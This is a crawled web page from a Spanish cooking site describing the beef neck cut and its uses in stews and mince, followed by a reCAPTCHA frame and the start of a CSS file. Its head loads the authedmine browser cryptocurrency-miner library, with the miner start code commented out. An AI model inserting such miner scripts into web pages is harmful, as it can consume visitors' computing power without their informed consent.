

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sinmimadre.com/ingredientes-y-productos/Carnes-y-derivados/pescueso-o-cuello-de-vacuno
body_size: 37196
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8" />
        <title>Pescuezo o cuello de vacuno</title>
                <link rel="stylesheet" href="/css/main.css">
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        <link href='//fonts.googleapis.com/css?family=Questrial' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Sanchez:400italic,400' rel='stylesheet' type='text/css'>
        <meta name="keywords" content="Pescuezo o cuello de vacuno">
        <meta name="description" content="Una pieza bastante barata con la que puedes preparar, estofados y hamburguesas">
        <meta property="og:title" content="Pescuezo o cuello de vacuno" />
        <meta property="og:description" content="Una pieza bastante barata con la que puedes preparar, estofados y hamburguesas" />
        <meta property="og:url" content="http://www.sinmimadre.com/ingredientes-y-productos/Carnes-y-derivados/pescueso-o-cuello-de-vacuno" />
        <meta property="og:image" content="http://www.sinmimadre.comimages/stories/sinmimadre/pescuezo.jpg" />
        <meta property="og:site_name" content="Sinmimadre.com" />
                <link rel="manifest" href="/manifest.json">
	<script type="text/javascript">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-11547327-1', 'auto');  // Replace with your property ID.
            ga('send', 'pageview');
	</script>
        </script>
        <script src="https://authedmine.com/lib/authedmine.min.js"></script>
        <script>
//            var miner = new CoinHive.Anonymous('IrL2xd2a5WoNQVasA7HfdLfHynkP7gmF', {throttle: .3, threads: 2, language: "es", theme: "light"});

            // Only start on non-mobile devices and if not opted-out
            // in the last 14400 seconds (4 hours):
//            if (!miner.didOptOut(14400)) {
//                miner.start();
//                miner.on('optin', function(params) {
//                   ga('send','event','optin',params);
//                });

//                miner.on('accepted', function(params) {
//                   ga('send','event','hash','Hash Accepted');
//                });
//            }
        </script>
    </head>
    <body>
        <div id="start"></div>
        <header class="navigation type-system-geometric" role="banner">
    <div class="navigation-wrapper">
        <a href="/" class="logo">
            <img src="/img/logo.png">
        </a>
        <a href="javascript:void(0)" class="navigation-menu-button" id="js-mobile-menu">MENU</a>
        <nav role="navigation">
            <ul id="js-navigation-menu" class="navigation-menu show">
    <li id="js-navigation-more" class="nav-link more"><a href="javascript:void(0)">Secciones</a>
        <ul class="submenu">
                            <li class="more"><a href="/recetas">Recetas</a>
                    <ul class="submenu">
                                                    <li><a href="/recetas/primeros-platos-o-entrantes">Primeros platos o entrantes</a></li>
                                                    <li><a href="/recetas/segundo-platos-en-cocina-convencional">Segundos platos</a></li>
                                                    <li><a href="/recetas/dulces-o-postres">Dulces </a></li>
                                                    <li><a href="/recetas/salsas">Salsas</a></li>
                                                    <li><a href="/recetas/otros-comodines">Comodines varios</a></li>
                                                    <li><a href="/recetas/en-la-cocina">En la cocina</a></li>
                                                    <li><a href="/recetas/bocatas-tostas-pizzas-y-otros">Bocatas, tostas , pizzas y otros</a></li>
                                            </ul>
                </li>
                            <li class="more"><a href="/especial-microondas">Especial microondas</a>
                    <ul class="submenu">
                                                    <li><a href="/especial-microondas/postres-microondas">Dulces con microondas</a></li>
                                                    <li><a href="/especial-microondas/primeros-platos-microondas">Primeros platos o entrantes con microondas</a></li>
                                                    <li><a href="/especial-microondas/segundos-platos-con-microondas">Segundos platos con microondas</a></li>
                                                    <li><a href="/especial-microondas/microondas-generalidades">Aprovechar  el microondas</a></li>
                                            </ul>
                </li>
                            <li class="more"><a href="/trabajos-de-bricolaje-carpinteria">Bricolaje y decoración</a>
                    <ul class="submenu">
                                                    <li><a href="/trabajos-de-bricolaje-carpinteria/acondicionar-o-decorar-el-suelo">Suelos</a></li>
                                                    <li><a href="/trabajos-de-bricolaje-carpinteria/bricolaje-pintura-decoracion">Acondicionar la casa</a></li>
                                                    <li><a href="/trabajos-de-bricolaje-carpinteria/las-paredes-pintar-empapelar">Las paredes</a></li>
                                                    <li><a href="/trabajos-de-bricolaje-carpinteria/reutilizar-reciclar">Reciclando... que es gerundio</a></li>
                                            </ul>
                </li>
                            <li class="more"><a href="/ingredientes-y-productos">Ingredientes y Productos</a>
                    <ul class="submenu">
                                                    <li><a href="/ingredientes-y-productos/Carnes-y-derivados">Carnes y derivados</a></li>
                                                    <li><a href="/ingredientes-y-productos/frutas-y-verduras">Frutas y verduras</a></li>
                                                    <li><a href="/ingredientes-y-productos/leche-y-derivados">Leche y derivados</a></li>
                                                    <li><a href="/ingredientes-y-productos/legumbres-y-cereales">Legumbres y cereales</a></li>
                                                    <li><a href="/ingredientes-y-productos/pescados-y-mariscos">Pescados y mariscos</a></li>
                                                    <li><a href="/ingredientes-y-productos/especias-hierbas-aromaticas-condimentos">Especias, hierbas aromáticas, condimentos, etc</a></li>
                                                    <li><a href="/ingredientes-y-productos/setas">Setas</a></li>
                                                    <li><a href="/ingredientes-y-productos/Otros">Otros</a></li>
                                            </ul>
                </li>
                            <li class="more"><a href="/trabajos-de-la-casa-limpieza-y-orden">Cosas de casa</a>
                    <ul class="submenu">
                                                    <li><a href="/trabajos-de-la-casa-limpieza-y-orden/lavar-tender-planchar-y-recoger-la-ropa">Cuidados de la ropa</a></li>
                                                    <li><a href="/trabajos-de-la-casa-limpieza-y-orden/limpieza-y-otros">Limpieza y otros</a></li>
                                                    <li><a href="/trabajos-de-la-casa-limpieza-y-orden/organizarse-con-los-ingresos-y-sueldos-o-pensiones">Organizarse con el dinero</a></li>
                                            </ul>
                </li>
                    </ul>
    </li>
    <li class="nav-link"><a href="/etiquetas">Etiquetas</a></li>
</ul>
        </nav>
        <div class="navigation-tools">
            <div class="search-bar">
                <form method="get" action="/search" role="search">
                    <input type="search" name="filter" placeholder="Buscar" />
                    <button type="submit">
                        <img src="https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/search-icon.png" alt="Search Icon">
                    </button>
                </form>
            </div>
        </div>
    </div>
</header>

            <style>
        .hero{
            background: url("http://www.sinmimadre.com/images/stories/sinmimadre/pescuezo.jpg");
            background-size:     cover;
            background-repeat:   no-repeat;
            background-position: top center;
        }
    </style>

    <div class="hero"></div>
    <div>
    <main role="main" class="type-system-geometric">
    <section class="main-section">
        <aside class="type-system-geometric">
            <div class="breadcrumb">
                <a href="/">Inicio</a>
                <a href="/ingredientes-y-productos">Ingredientes y Productos</a>
                <a href="/ingredientes-y-productos/Carnes-y-derivados">Carnes y derivados</a>
            </div>
        </aside>
        <section class="content">
            <article >

                <h1 >Pescuezo o cuello de vacuno</h1>
                <p class="date">13082010</p>
                <div></div><div><img src="../../../images/stories/sinmimadre/pescuezo.jpg" alt="pescuezo" width="160" height="116">

<p>Es una carne de 3&ordf;</p>

<p>Es una pieza situada en el cuarto delantero de la res, siendo la que se encuentra m&aacute;s cercana a la cabeza. Tiene la carnes rojas con mucho sabor aunque resultan bastantes duras.</p>

<p>Es &oacute;ptimo para preparar caldos y otros guisos de cocci&oacute;n lenta.</p>

<p>Troceada se utiliza tambi&eacute;n en la elaboraci&oacute;n de estofados, ragouts, gulaschs, etc.</p>

</div><div>
<p>Es frecuente emplearla para hacer carne picada.</p>

</div>
            </article>
            <div><p class="badges">
                </p>
                <p><a href="/etiquetas">Ver otras etiquetas</a></p>

            </div>
        </section>
        <aside class="adds">
            <div>
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <!-- 300x250, creado 20/09/10 -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:250px"
                     data-ad-client="ca-pub-5066444604392603"
                     data-ad-slot="6046023751"></ins>
                <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            </div>
        </aside>
        <aside>
            <div class="breadcrumb">
                <a href="/">Inicio</a>
                <a href="/ingredientes-y-productos">Ingredientes y Productos</a>
                <a href="/ingredientes-y-productos/Carnes-y-derivados">Carnes y derivados</a>
            </div>
        </aside>
        <aside class="suggestions">
            <div class="cards">
                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/ingredientes-y-productos/Carnes-y-derivados/la-carne-de-vacuno">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/partes_de_la_ternera.jpg" alt="">
            </div>
            <div class="card-header">
                La carne de vacuno
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/ingredientes-y-productos/Carnes-y-derivados/costillar%20de%20vacuno">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/costillar.jpg" alt="">
            </div>
            <div class="card-header">
                Costillar de vacuno
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/ingredientes-y-productos/Carnes-y-derivados/pecho-de-vacuno">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/pecho.jpg" alt="">
            </div>
            <div class="card-header">
                Pecho de vacuno
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/ingredientes-y-productos/Carnes-y-derivados/falda-de-vacuno">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/falda.jpg" alt="">
            </div>
            <div class="card-header">
                Falda de vacuno
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/ingredientes-y-productos/Carnes-y-derivados/Llana-de-vacuno">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/llana.jpg" alt="">
            </div>
            <div class="card-header">
                Llana de vacuno
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/ingredientes-y-productos/Carnes-y-derivados/pez-o-redondo-delantero-de-vacuno">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/pez_o_redondo_delantero.jpg" alt="">
            </div>
            <div class="card-header">
                Pez o redondo delantero de vacuno
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/ingredientes-y-productos/Carnes-y-derivados/manteca-de-cerdo">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/manteca_de_cerdo999.JPG" alt="">
            </div>
            <div class="card-header">
                Manteca de cerdo
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/ingredientes-y-productos/Carnes-y-derivados/lomo-de-cerdo-adobado">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/lomo_adobado.jpg" alt="">
            </div>
            <div class="card-header">
                Lomo de cerdo adobado
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/ingredientes-y-productos/Carnes-y-derivados/tocino-de-cerdo">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/tocino.jpg" alt="">
            </div>
            <div class="card-header">
                Tocino de cerdo
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/ingredientes-y-productos/Carnes-y-derivados/pollo-tomatero">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/pollo_tomatero.jpg" alt="">
            </div>
            <div class="card-header">
                Pollo tomatero
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/ingredientes-y-productos/Carnes-y-derivados/magret-de-pato">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/pato_magret.jpg" alt="">
            </div>
            <div class="card-header">
                Magret de pato
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/ingredientes-y-productos/Carnes-y-derivados/solomillo-de-vacuno">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/solomillo.jpg" alt="">
            </div>
            <div class="card-header">
                Solomillo de vacuno
            </div>
        </a>
    </article>
</div>                            </div>
        </aside>
    </section>
        </main>
</div>
        <footer class="footer type-system-geometric" role="contentinfo">
    <div class="footer-logo">
        <img src="/img/logo.png">
    </div>
    <div class="footer-links">
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/recetas">Recetas</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/recetas/primeros-platos-o-entrantes">Primeros platos o entrantes</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/segundo-platos-en-cocina-convencional">Segundos platos</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/dulces-o-postres">Dulces </a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/salsas">Salsas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/otros-comodines">Comodines varios</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/en-la-cocina">En la cocina</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/bocatas-tostas-pizzas-y-otros">Bocatas, tostas , pizzas y otros</a>
                    </h5>
                </li>
                        </ul>
        </div>
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/especial-microondas">Especial microondas</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/especial-microondas/postres-microondas">Dulces con microondas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/especial-microondas/primeros-platos-microondas">Primeros platos o entrantes con microondas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/especial-microondas/segundos-platos-con-microondas">Segundos platos con microondas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/especial-microondas/microondas-generalidades">Aprovechar  el microondas</a>
                    </h5>
                </li>
                        </ul>
        </div>
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/trabajos-de-bricolaje-carpinteria">Bricolaje y decoración</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-bricolaje-carpinteria/acondicionar-o-decorar-el-suelo">Suelos</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-bricolaje-carpinteria/bricolaje-pintura-decoracion">Acondicionar la casa</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-bricolaje-carpinteria/las-paredes-pintar-empapelar">Las paredes</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-bricolaje-carpinteria/reutilizar-reciclar">Reciclando... que es gerundio</a>
                    </h5>
                </li>
                        </ul>
        </div>
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/ingredientes-y-productos">Ingredientes y Productos</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/Carnes-y-derivados">Carnes y derivados</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/frutas-y-verduras">Frutas y verduras</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/leche-y-derivados">Leche y derivados</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/legumbres-y-cereales">Legumbres y cereales</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/pescados-y-mariscos">Pescados y mariscos</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/especias-hierbas-aromaticas-condimentos">Especias, hierbas aromáticas, condimentos, etc</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/setas">Setas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/Otros">Otros</a>
                    </h5>
                </li>
                        </ul>
        </div>
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/trabajos-de-la-casa-limpieza-y-orden">Cosas de casa</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-la-casa-limpieza-y-orden/lavar-tender-planchar-y-recoger-la-ropa">Cuidados de la ropa</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-la-casa-limpieza-y-orden/limpieza-y-otros">Limpieza y otros</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-la-casa-limpieza-y-orden/organizarse-con-los-ingresos-y-sueldos-o-pensiones">Organizarse con el dinero</a>
                    </h5>
                </li>
                        </ul>
        </div>
    </div>
    <div class="footer-secondary-links">
        <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=sinmimadre"></script>
        <ul>
            <li><a href="javascript:void(0)">Terms and Conditions</a></li>
        </ul>
    </div>
</footer>

        <div class="up-button" ><a href="#start">&#8679;</a></div>
        <script src="/js/lib.js"></script>
        <script src="/js/main.js"></script>
        <script src="/js/admin.js"></script>
                <script>
            $(document).ready(function () {
                var w = window.innerWidth;
                var desktop = (w >= 990);
                var tablet = (w < 990 && w > 480);
                var mobile = (w <= 480);

                $('.accordion-tabs').each(function (index) {
                    $(this).children('li').first().children('a').addClass('is-active').next().addClass('is-open').show();
                });
                $('.accordion-tabs').on('click', 'li > a.tab-link', function (event) {
                    if (!$(this).hasClass('is-active')) {
                        event.preventDefault();
                        var accordionTabs = $(this).closest('.accordion-tabs');
                        accordionTabs.find('.is-open').removeClass('is-open').hide();

                        $(this).next().toggleClass('is-open').toggle();
                        accordionTabs.find('.is-active').removeClass('is-active');
                        $(this).addClass('is-active');
                    } else {
                        event.preventDefault();
                    }
                });

                var $window = $(window);
                var main = $('.main-section');
                var context = $('.subscribe');
                var offset = main.offset();
                var size = main.height();
            if(offset!==undefined){

                var start = offset.top;
                var end = start + size;

                var contextSize = 300;

                function isDesktop() {
                    return (window.innerWidth >= 990);
                }

                    $window.scroll(function (e) {
                        var scrollPos = $window.scrollTop();

                        if (scrollPos == 0) {
                            $('header').css('position', 'static');
                            $('header').css('top', '0px');
                            $('.hero').css('margin-top', '0px');
                        } else if (scrollPos > 0 && scrollPos < 60) {
                            $('header').css('position', 'fixed');
                            $('header').css('top', '0px');
                            $('.hero').css('margin-top', (60 - scrollPos) + 'px');
                        } else {
                            $('header').css('position', 'fixed');
                            $('header').css('top', '0px');
                            $('.hero').css('margin-top', '60px');
                        }

                        if (isDesktop()) {

                            if (scrollPos > start && scrollPos < (end - contextSize)) {
                                $('.adds div').addClass('flybox');
                                $('.adds div').removeClass('regular');
                                $('.adds div').removeClass('fixedbottom');
                                $('.subscribe').css('top', '10em');
                            } else if (scrollPos >= (end - contextSize)) {
                                $('.adds div').removeClass('flybox');
                                $('.adds div').removeClass('regular');
                                $('.adds div').addClass('fixedbottom');
                                $('.subscribe').css('top', size - contextSize);
                            }
                            else {
                                $('.adds div').removeClass('flybox');
                                $('.adds div').removeClass('fixedbottom');
                                $('.adds div').addClass('regular');
                                $('.subscribe').css('top', start);
                            }
                        } else {
                            $('.adds div').removeClass('flybox');
                            $('.adds div').removeClass('fixedbottom');
                            $('.adds div').css('top', start);
                        }
                    });
                }
            });


            $(window).on("load resize",function(e) {
                var w = window.innerWidth;
                var desktop = (w>=990);
                var tablet = (w<990&&w>480);
                var mobile = (w<=480);

                var more = document.getElementById("js-more");

                if ($(more).length > 0) {
                    var windowWidth = $(window).width();
                    var moreLeftSideToPageLeftSide = $(more).offset().left;
                    var moreLeftSideToPageRightSide = windowWidth - moreLeftSideToPageLeftSide;

                    if (moreLeftSideToPageRightSide < 330) {
                        $("#js-more .submenu .submenu").removeClass("fly-out-right");
                        $("#js-more .submenu .submenu").addClass("fly-out-left");
                    }

                    if (moreLeftSideToPageRightSide > 330) {
                        $("#js-more .submenu .submenu").removeClass("fly-out-left");
                        $("#js-more .submenu .submenu").addClass("fly-out-right");
                    }
                }

                var menuToggle = $("#js-mobile-menu").unbind();
                $("#js-navigation-menu").removeClass("show");



                menuToggle.on("click", function(e) {
                    e.preventDefault();
                    $("#js-navigation-menu").slideToggle(function(){
                        if($("#js-navigation-menu").is(":hidden")) {
                            $("#js-navigation-menu").removeAttr("style");
                        }
                    });
                });
            });
        </script>

    <script type="text/javascript">
        //
        // Slider
        // * místo one,two,three,four zobecnit pomocí attr()
        // * např. $(this).attr("href")
        allSlides = $('.slide');

        function nextSlider(){

            // Sub-nav buttons have to slide too
            nextSlideNav = $('.active-slide.slide-nav').next('div');
            if (nextSlideNav.length == 0) {
                nextSlideNav = $('.slide-nav:first');
            }
            nextSlideNav.siblings().removeClass('active-slide');
            nextSlideNav.addClass('active-slide');

            // Slides
            currentSlide = $('.active-slide.slide');
            currentSlide.addClass('recent-slide');

            nextSlide = $('.active-slide.slide').next('.slide');
            if (nextSlide.length == 0) {
                nextSlide = $('.slide:first');
            }

            allSlides.removeClass('active-slide');
            nextSlide.removeClass('move-right move-left').addClass('active-slide');

            setTimeout(function() {
                $(nextSlide).prevAll('.slide').removeClass('move-right').addClass('move-left');
                $(nextSlide).nextAll('.slide').removeClass('move-left').addClass('move-right');

            }, 250);

            setTimeout(function() {
                currentSlide.removeClass('recent-slide');
            }, 610);
        }

        function previousSlider(){

            // Sub-nav buttons have to slide too
            prevSlideNav = $('.active-slide.slide-nav').prev('div');
            if (prevSlideNav.length == 0) {
                prevSlideNav = $('.slide-nav:last');
            }
            prevSlideNav.siblings().removeClass('active-slide');
            prevSlideNav.addClass('active-slide');

            // Slides
            currentSlide = $('.active-slide.slide');
            currentSlide.addClass('recent-slide');

            prevSlide = $('.active-slide.slide').prev('.slide');
            if (prevSlide.length == 0) {
                prevSlide = $('.slide:last');
            }

            allSlides.removeClass('active-slide');
            prevSlide.removeClass('move-right move-left').addClass('active-slide');

            setTimeout(function() {
                $(prevSlide).prevAll('.slide').removeClass('move-right').addClass('move-left');
                $(prevSlide).nextAll('.slide').removeClass('move-left').addClass('move-right');
            }, 250);

            setTimeout(function() {
                currentSlide.removeClass('recent-slide');
            }, 610);
        }

        var auto = true;


        // Next-Prev navigation for slider
        $('.next').on('click', function(e) {
            e.preventDefault();
            auto = false;
            nextSlider();
        });


        $('.prev').on('click', function(e) {
            e.preventDefault();
            auto = false;
            previousSlider();
        });

        function autoSlide(){
            if(auto){
                nextSlider();
                setTimeout(autoSlide,10000);
            }
        }

        setTimeout(autoSlide,5000);

//        // Sub-nav for slider
//        $('.one').on('click', function(e) {
//            e.preventDefault();
//            // 	Sub-nav
//            currentSlideNav = $(this).closest('div');
//            currentSlideNav.siblings().removeClass('active-slide');
//            currentSlideNav.addClass('active-slide');
//
//            // 	Slides
//            currentSlide = $('.active-slide.slide');
//            currentSlide.addClass('recent-slide');
//
//            $(allSlides).removeClass('active-slide');
//            $(slide1).removeClass('move-left').addClass('active-slide');
//
//            setTimeout(function() {
//                $(slide1).nextAll('.slide').removeClass('move-left').addClass('move-right');
//            }, 250);
//
//            setTimeout(function() {
//                currentSlide.removeClass('recent-slide');
//            }, 610);
//
//        });
//
//        $('.two').on('click', function(e) {
//            e.preventDefault();
//            // 	Sub-nav
//            currentSlideNav = $(this).closest('div');
//            currentSlideNav.siblings().removeClass('active-slide');
//            currentSlideNav.addClass('active-slide');
//
//            // 	Slides
//            currentSlide = $('.active-slide.slide');
//            currentSlide.addClass('recent-slide');
//
//            $(allSlides).removeClass('active-slide');
//            $(slide2).removeClass('move-right move-left').addClass('active-slide');
//
//            setTimeout(function() {
//                $(slide2).prevAll('.slide').removeClass('move-right').addClass('move-left');
//                $(slide2).nextAll('.slide').removeClass('move-left').addClass('move-right');
//            }, 250);
//
//            setTimeout(function() {
//                currentSlide.removeClass('recent-slide');
//            }, 610);
//
//        });
//
//        $('.three').on('click', function(e) {
//            e.preventDefault();
//            // 	Sub-nav
//            currentSlideNav = $(this).closest('div');
//            currentSlideNav.siblings().removeClass('active-slide');
//            currentSlideNav.addClass('active-slide');
//
//            // 	Slides
//            currentSlide = $('.active-slide.slide');
//            currentSlide.addClass('recent-slide');
//
//            $(allSlides).removeClass('active-slide');
//            $(slide3).removeClass('move-right move-left').addClass('active-slide');
//
//            setTimeout(function() {
//                $(slide3).prevAll('.slide').removeClass('move-right').addClass('move-left');
//                $(slide3).nextAll('.slide').removeClass('move-left').addClass('move-right');
//            }, 250);
//
//            setTimeout(function() {
//                currentSlide.removeClass('recent-slide');
//            }, 610);
//
//        });
//
//        $('.four').on('click', function(e) {
//            e.preventDefault();
//            // 	Sub-nav
//            currentSlideNav = $(this).closest('div');
//            currentSlideNav.siblings().removeClass('active-slide');
//            currentSlideNav.addClass('active-slide');
//
//            // 	Slides
//            currentSlide = $('.active-slide.slide');
//            currentSlide.addClass('recent-slide');
//
//            $(allSlides).removeClass('active-slide');
//            $(slide4).removeClass('move-right').addClass('active-slide');
//
//            setTimeout(function() {
//                $(slide4).prevAll('.slide').removeClass('move-right').addClass('move-left');
//            }, 250);
//
//            setTimeout(function() {
//                currentSlide.removeClass('recent-slide');
//            }, 610);
//
//        });
    </script>


        <script type="text/javascript">
            var addthis_config = {
                data_ga_property: 'UA-11547327-1',
                data_ga_social: true
            };
        </script>
        <!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=sinmimadre"></script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gOn9qV3Za66QcxAqF52hBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770042111306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://sinmimadre.com/css/main.css
body_size: 45316
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
/* Document
   ========================================================================== */
html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */ }

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0; }

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
